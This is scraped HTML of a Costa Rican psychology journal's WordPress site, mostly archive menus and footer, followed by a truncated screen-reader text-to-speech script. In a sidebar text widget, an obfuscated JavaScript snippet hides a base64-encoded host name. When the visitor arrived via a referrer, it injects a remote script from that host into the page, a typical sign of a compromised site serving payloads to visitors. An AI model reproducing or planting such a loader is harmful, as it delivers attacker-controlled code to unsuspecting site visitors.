<li id="menu-item-4143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4143"><a href="https://rcps-cr.org/?cat=1373">a- Edición 2021</a>
<ul class="sub-menu">
	<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://rcps-cr.org/?cat=1374">Volumen 40 , Nº 1</a></li>
	<li id="menu-item-4306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4306"><a href="https://rcps-cr.org/?cat=1423">Volumen 40, Nº 2</a></li>
</ul>
</li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3458"><a href="https://rcps-cr.org/?cat=1298">a- Edición 2020</a>
<ul class="sub-menu">
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://rcps-cr.org/?cat=1299">Volumen 39, Nº 1</a></li>
	<li id="menu-item-3922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3922"><a href="https://rcps-cr.org/?cat=1371">Volumen 39, N 2</a></li>
</ul>
</li>
<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3156"><a href="https://rcps-cr.org/?cat=1101">a- Edición 2019</a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://rcps-cr.org/?cat=1103">Volumen 38, N° 1</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://rcps-cr.org/?cat=1194">Volúmen 38, N°2</a></li>
</ul>
</li>
<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2797"><a href="https://rcps-cr.org/?cat=986">a- Edición 2018</a>
<ul class="sub-menu">
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a href="https://rcps-cr.org/?cat=987">Volúmen 37, N° 1</a></li>
	<li id="menu-item-2959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2959"><a href="https://rcps-cr.org/?cat=1039">Volúmen 37, N° 2</a></li>
</ul>
</li>
<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="https://rcps-cr.org/?cat=468">a- Edición 2017</a>
<ul class="sub-menu">
	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://rcps-cr.org/?cat=469">Volúmen 36, N° 1</a></li>
	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a href="https://rcps-cr.org/?cat=482">Volumen 36, N 2</a></li>
</ul>
</li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1581"><a href="https://rcps-cr.org/?cat=244">b- Edición 2016</a>
<ul class="sub-menu">
	<li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1582"><a href="https://rcps-cr.org/?cat=245">Volúmen 35, N° 1</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://rcps-cr.org/?cat=342">Volúmen 35, N° 2</a></li>
</ul>
</li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-857"><a href="https://rcps-cr.org/?cat=8">Edición 2015</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://rcps-cr.org/?cat=9">Volúmen 34, N° 1</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1176"><a href="https://rcps-cr.org/?cat=92">Volúmen 34, N° 2</a></li>
</ul>
</li>
<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-860"><a href="https://rcps-cr.org/?cat=10">Edición 2014</a>
<ul class="sub-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-861"><a href="https://rcps-cr.org/?cat=11">Volúmen 33, N° 1</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://rcps-cr.org/?cat=12">Volúmen 33, N° 2</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-863"><a href="https://rcps-cr.org/?cat=21">Edición 2013</a>
<ul class="sub-menu">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://rcps-cr.org/?cat=32">Volúmen 32, N°1</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://rcps-cr.org/?cat=33">Volúmen 32, N°2</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://rcps-cr.org/?cat=54">Edición 2012</a>
<ul class="sub-menu">
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://rcps-cr.org/?cat=34">Volúmen 31, N°1-2</a></li>
</ul>
</li>
<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-868"><a href="https://rcps-cr.org/?cat=22">Edición 2011</a>
<ul class="sub-menu">
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="https://rcps-cr.org/?cat=31">Volúmen 30, N°45-46</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-871"><a href="https://rcps-cr.org/?cat=19">Edición 2010</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="https://rcps-cr.org/?cat=29">Volúmen 29, N°43</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://rcps-cr.org/?cat=30">Volúmen 29, N°44</a></li>
</ul>
</li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-874"><a href="https://rcps-cr.org/?cat=18">Edición 2009</a>
<ul class="sub-menu">
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://rcps-cr.org/?cat=28">Volúmen 28, N°41-42</a></li>
</ul>
</li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-876"><a href="https://rcps-cr.org/?cat=17">Edición 2008</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://rcps-cr.org/?cat=27">Volúmen 27, N°40</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="https://rcps-cr.org/?cat=24">Edición 2007</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://rcps-cr.org/?cat=26">Volúmen 26, N°39</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-880"><a href="https://rcps-cr.org/?cat=23">Edición 2006</a>
<ul class="sub-menu">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://rcps-cr.org/?cat=25">Volúmen 25, N°38</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://rcps-cr.org/?cat=70">Blog</a></li>
</ul></div></div><div id="search-2" class="widget widget_search"><form action="https://rcps-cr.org/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Buscar" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default">Buscar</button>
			</span>
		</div>
    </fieldset>
<input type='hidden' name='lang' value='es' /></form></div><div id="text-114" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-121" class="widget widget_text">			<div class="textwidget"><!-- 0ee7b24026ce30fdf18fe7c7b8f5d07b --></div>
		</div><div id="text-128" class="widget widget_text">			<div class="textwidget"><!-- 68b47185d2f9775b72d84b7def42c9cd --></div>
		</div><div id="text-135" class="widget widget_text">			<div class="textwidget"><div class="b6179fb3058eb86a0909a31ecf26890a"></div></div>
		</div><div id="text-142" class="widget widget_text">			<div class="textwidget"><div class="4a473b8b9ebf4d11b29668ac8b644581"></div></div>
		</div>
					
				</div>    
			</div> <!-- end #content -->		
		</div>
			

﻿		</div> <!-- end #container -->
		<footer role="contentinfo" class="site-footer">

			<div id="inner-footer" class="clearfix">

				<nav class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-8 col-md-8">
							
								<div class="footer-links"><ul id="menu-categorias-1" class="list-inline"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5605"><a href="https://rcps-cr.org/?cat=1925">a-Edición 2025</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5606"><a href="https://rcps-cr.org/?cat=1926">Volúmen 44, N° 1</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5224"><a href="https://rcps-cr.org/?cat=1754">a- Edición 2024</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5225"><a href="https://rcps-cr.org/?cat=1755">Volúmen 43, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5439"><a href="https://rcps-cr.org/?cat=1860">Volúmen 43, N° 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://rcps-cr.org/?cat=1534">a- Edición 2023</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4861"><a href="https://rcps-cr.org/?cat=1535">Volúmen 42, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5026"><a href="https://rcps-cr.org/?cat=1683">Volumen 42, N° 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4524"><a href="https://rcps-cr.org/?cat=1496">a- Edición 2022</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4525"><a href="https://rcps-cr.org/?cat=1497">Volumen 41, Nº 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4746"><a href="https://rcps-cr.org/?cat=1500">Volumen 41, Nº 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4143"><a href="https://rcps-cr.org/?cat=1373">a- Edición 2021</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://rcps-cr.org/?cat=1374">Volumen 40 , Nº 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4306"><a href="https://rcps-cr.org/?cat=1423">Volumen 40, Nº 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3458"><a href="https://rcps-cr.org/?cat=1298">a- Edición 2020</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://rcps-cr.org/?cat=1299">Volumen 39, Nº 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3922"><a href="https://rcps-cr.org/?cat=1371">Volumen 39, N 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3156"><a href="https://rcps-cr.org/?cat=1101">a- Edición 2019</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://rcps-cr.org/?cat=1103">Volumen 38, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://rcps-cr.org/?cat=1194">Volúmen 38, N°2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2797"><a href="https://rcps-cr.org/?cat=986">a- Edición 2018</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a href="https://rcps-cr.org/?cat=987">Volúmen 37, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2959"><a href="https://rcps-cr.org/?cat=1039">Volúmen 37, N° 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="https://rcps-cr.org/?cat=468">a- Edición 2017</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://rcps-cr.org/?cat=469">Volúmen 36, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a href="https://rcps-cr.org/?cat=482">Volumen 36, N 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1581"><a href="https://rcps-cr.org/?cat=244">b- Edición 2016</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1582"><a href="https://rcps-cr.org/?cat=245">Volúmen 35, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://rcps-cr.org/?cat=342">Volúmen 35, N° 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-857"><a href="https://rcps-cr.org/?cat=8">Edición 2015</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://rcps-cr.org/?cat=9">Volúmen 34, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1176"><a href="https://rcps-cr.org/?cat=92">Volúmen 34, N° 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-860"><a href="https://rcps-cr.org/?cat=10">Edición 2014</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-861"><a href="https://rcps-cr.org/?cat=11">Volúmen 33, N° 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://rcps-cr.org/?cat=12">Volúmen 33, N° 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-863"><a href="https://rcps-cr.org/?cat=21">Edición 2013</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://rcps-cr.org/?cat=32">Volúmen 32, N°1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://rcps-cr.org/?cat=33">Volúmen 32, N°2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://rcps-cr.org/?cat=54">Edición 2012</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://rcps-cr.org/?cat=34">Volúmen 31, N°1-2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-868"><a href="https://rcps-cr.org/?cat=22">Edición 2011</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="https://rcps-cr.org/?cat=31">Volúmen 30, N°45-46</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-871"><a href="https://rcps-cr.org/?cat=19">Edición 2010</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="https://rcps-cr.org/?cat=29">Volúmen 29, N°43</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://rcps-cr.org/?cat=30">Volúmen 29, N°44</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-874"><a href="https://rcps-cr.org/?cat=18">Edición 2009</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://rcps-cr.org/?cat=28">Volúmen 28, N°41-42</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-876"><a href="https://rcps-cr.org/?cat=17">Edición 2008</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://rcps-cr.org/?cat=27">Volúmen 27, N°40</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="https://rcps-cr.org/?cat=24">Edición 2007</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://rcps-cr.org/?cat=26">Volúmen 26, N°39</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-880"><a href="https://rcps-cr.org/?cat=23">Edición 2006</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://rcps-cr.org/?cat=25">Volúmen 25, N°38</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://rcps-cr.org/?cat=70">Blog</a></li>
</ul></div>						</div>	
						<div class="col-xs-12 col-sm-4 col-md-4">
							<ul class="list-inline" id="social">
								<li><a href="https://twitter.com/RCPrevista" target="blank"><span class="socicon socicon-twitter"></span></a></li>
								<li><a href="https://www.facebook.com/pages/Revista-Costarricense-de-Psicolog%C3%ADa/447341608654258" target="blank"><span class="socicon socicon-facebook"></span></a></li>
								<li><a href="https://plus.google.com/108841650900421084588/posts" target="blank"><span class="socicon socicon-google"></span></a></li>
 								<li><a href="http://www.linkedin.com/pub/revista-costarricense-de-psicolog%C3%ADa/36/b26/1a8" target="blank"><span class="socicon socicon-linkedin"></span></a></li>
								<li><a href="http://psicologiacr.academia.edu/RevistaCostarricensedePsicolog%C3%ADa" target="blank"><span class="socicon socicon-appnet"></span></a></li>
							</ul>
						</div>
					</div>
				</nav>

				<div class="vcard text-center">
					<p>700 E Cruce La Galera, Carretera Vieja a Tres Ríos, Pinares de Curridabat, San José, Costa Rica</p>
					<p>Apartado Postal 8238-1000, San José, Costa Rica. Tel: (+506) 2271 3101 ext. 105</p>
				</div>

				<div class="credits text-center">
				 	<p>&copy; Revista Costarricense de Psicología (ISSNe 1659-2913), 2007 - 2014</p>
				</div>

				<div class="container">
					<div class="row">
						<div class="col-sm-9 col-sm-offset-2" id="attribution">
							<div class="cc-logo">
								<a href="http://creativecommons.org/licenses/by-nc-nd/3.0/cr/deed.es_ES" target="_blank" class="imgLeft" rel="license">
									<img alt="Licencia de Creative Commons" style="border-width:0" src="http://i.creativecommons.org/l/by-nc-nd/3.0/cr/88x31.png">
								</a>
							</div>
							<div class="cc-credits">
								<span xmlns:dct="http://purl.org/dc/terms/" property="dct:title">Revista Costarricense de Psicología / Costa Rican Journal of Psychology</span> by <a href="http://psicologiacr.com/" target="_blank" rel="cc:attributionURL" xmlns:cc="http://creativecommons.org/ns#" property="cc:attributionName">Colegio Profesional de Psicólogos de Costa Rica / Costa Rican Psychologists´Association</a><br>is licensed under a <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/cr/deed.es_ES" target="_blank" rel="license">Creative Commons Reconocimiento-NoComercial-SinObraDerivada 3.0 Costa Rica License</a>.<br>Creado a partir de la obra en <a xmlns:dct="http://purl.org/dc/terms/" href="http://www.rcps-cr.org/" rel="dct:source">http://www.rcps-cr.org/</a>
							</div>
						</div>
					</div>
				</div>
				<div class="container text-center">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-md-12">
							<p>Diseño por: <a href="http://www.dinterweb.com" class="texto-blanco">Dinterweb</a></p>
						</div>
					</div>
				</div>
			</div> <!-- end #inner-footer -->

		</footer> <!-- end footer -->


		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-es.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=4.6.26'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-es.js?ver=4.6.26'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=4.6.26'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js?ver=4.6.26'></script>
<script type='text/javascript' src='https://rcps-cr.org/wp-includes/js/wp-embed.min.js?ver=4.6.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"https:\/\/rcps-cr.org"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcps-cr.org/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.6.26'></script>
		
	</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://rcps-cr.org/wp-content/plugins/screenreader/libraries/tts/tts.js
body_size: 4586
content:
(function(a){a.frTTSEngine=function(d){var i;var z;var b;var n;var h;var k;var v;var f;var l;var c;var t=new Array();var s=null;var x=0;var w={"en-US":"US English Female","en-AU":"Australian Female","en-GB":"UK English Female",en:"UK English Female","es-ES":"Spanish Female",es:"Spanish Female","fr-FR":"French Female",fr:"French Female","de-DE":"Deutsch Female",de:"Deutsch Female","it-IT":"Italian Female",it:"Italian Female","el-GR":"Greek Male",el:"Greek Male","hu-HU":"Hungarian Female",hu:"Hungarian Female","tr-TR":"Turkish Female",tr:"Turkish Female","ru-RU":"Russian Female",ru:"Russian Female","nl-BE":"Dutch Female","nl-NL":"Dutch Female",nl:"Dutch Female","sv-FI":"Swedish Female","sv-SE":"Swedish Female",sv:"Swedish Female","nb-NO":"Norwegian Female",nb:"Norwegian Female","ja-JP":"Japanese Female",ja:"Japanese Female","ko-KR":"Korean Female",ko:"Korean Female","zh-CN":"Chinese Female","zh-HK":"Chinese Female","zh-MO":"Chinese Female","zh-SG":"Chinese Female","zh-TW":"Chinese Female",zh:"Chinese Female","hi-IN":"Hindi Female",hi:"Hindi Female","sr-BA":"Serbian Male","sr-SP":"Serbian Male",sr:"Serbian Male","hr-BA":"Croatian Male","hr-HR":"Croatian Male",hr:"Croatian Male","bs-BA":"Bosnian Male",bs:"Bosnian Male","ro-RO":"Romanian Male",ro:"Romanian Male","ca-ES":"Catalan Male",ca:"Catalan Male","fi-FI":"Finnish Female",fi:"Finnish Female","af-ZA":"Afrikaans Male",af:"Afrikaans Male","sq-AL":"Albanian Male",sq:"Albanian Male","ar-AR":"Arabic Male","ar-AE":"Arabic Male","ar-AA":"Arabic Male",ar:"Arabic Male","hy-AM":"Armenian Male",hy:"Armenian Male","cs-CZ":"Czech Female",cs:"Czech Female","da-DK":"Danish Female",da:"Danish Female",eo:"Esperanto Male","is-IS":"Icelandic Male",is:"Icelandic Male","id-ID":"Indonesian Female",id:"Indonesian Female","lv-LV":"Latvian Male",lv:"Latvian Male","mk-MK":"Macedonian Male",mk:"Macedonian Male","pl-PL":"Polish Female",pl:"Polish Female","pt-BR":"Brazilian Portuguese Female","pt-PT":"Portuguese Female",pt:"Portuguese Female","sk-SK":"Slovak Female",sk:"Slovak Female","sw-KE":"Swahili Male",sw:"Swahili Male","ta-IN":"Tamil Male",ta:"Tamil Male","th-TH":"Thai Female",th:"Thai Female","vi-VN":"Vietnamese Male",vi:"Vietnamese Male","cy-GB":"Welsh Male",cy:"Welsh Male"};function e(C){h=0;k=y(h+v);firstChunk=n.substring(h,k);if(firstChunk.length){soundManager.createSound({id:"chunkSound",url:c.baseURI+"libraries/tts/"+c.readerEngine+".php?lang="+f+"&engine_token="+c.engineToken+"&token="+c.token+"&text="+encodeURIComponent(firstChunk),autoLoad:false,type:"audio/mp3"});soundManager.play("chunkSound",{onfinish:function(){soundManager.destroySound("chunkSound");if(t.length){if(c.preload){m(t)}else{p(t)}}else{g("finished");return}}});s="chunkSound";soundManager.setVolume(s,c.screenReaderVolume)}else{g("notext");return}if(n.substr(k)&&c.preload){var B=0;var A=function(){h=k;k=y(h+v);C=n.substring(h,k);var D=soundManager.createSound({id:"chunkSound"+B,url:c.baseURI+"libraries/tts/"+c.readerEngine+".php?lang="+f+"&engine_token="+c.engineToken+"&token="+c.token+"&text="+encodeURIComponent(C),autoLoad:false,type:"audio/mp3"});D.load();t.push(D);B++;if(n.substr(k)){b=setTimeout(function(){if(z!=="stop"){A()}},3000)}};b=setTimeout(function(){if(z!=="stop"){A()}},3000)}else{if(n.substr(k)){var B=0;while(n.substr(k)){h=k;k=y(h+v);C=n.substring(h,k);t.push(C);B++}}}}function m(B){var A=B.splice(0,1);if(a.isArray(A)&&A.length){soundManager.play(A[0]["id"],{onfinish:function(){soundManager.destroySound(A[0]["id"]);m(B)}});s=A[0]["id"];soundManager.setVolume(s,c.screenReaderVolume)}else{g("finished");return}}function p(D){var B=D.splice(0,1);var A="chunkSound"+x;if(a.isArray(B)&&B.length){var C=soundManager.createSound({id:A,url:c.baseURI+"libraries/tts/"+c.readerEngine+".php?lang="+f+"&engine_token="+c.engineToken+"&token="+c.token+"&text="+encodeURIComponent(B[0]),autoLoad:false,type:"audio/mp3"});soundManager.play(A,{onfinish:function(){soundManager.destroySound(A);p(D)}});s=A;soundManager.setVolume(s,c.screenReaderVolume);x++}else{g("finished");return}}function j(){soundManager.stopAll();soundManager.destroySound("chunkSound");a.each(soundManager.sounds,function(A,B){soundManager.destroySound(B.id)});t=new Array();s=null}function y(C){if(n.charAt(C)==" "){return C}var B=n.substr(C);if(B.indexOf(" ")==-1){var A=B.length+C;return A}else{var D=B.indexOf(" ")+C;return D}}function r(){var A=a("#volume_plugin");var F=c.screenReaderVolume/20;var C=5;for(var 